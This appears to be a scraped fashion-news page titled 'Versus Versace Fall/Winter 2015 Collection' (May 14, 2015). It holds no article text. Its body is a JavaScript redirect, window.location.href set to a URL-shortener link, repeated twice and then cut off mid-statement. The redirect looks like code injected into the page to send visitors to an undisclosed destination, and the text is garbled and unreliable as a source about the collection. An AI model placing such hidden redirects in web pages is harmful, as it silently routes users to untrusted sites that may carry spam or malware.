
Versus Versace Fall/Winter 2015 Collection
May 14, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =